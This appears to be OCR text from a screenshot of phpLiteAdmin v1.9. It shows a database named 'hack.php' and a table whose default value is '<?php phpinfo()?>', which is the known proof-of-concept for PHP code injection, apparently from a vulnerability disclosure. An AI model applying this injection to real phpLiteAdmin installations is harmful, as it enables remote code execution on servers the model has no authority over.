 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] test
Create New Database [?]
Create
hack.php
Table 'test' has been created.
CREATE TABLE 'test' ('test' TEXT default '<?php phpinfo()?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0044 seconds.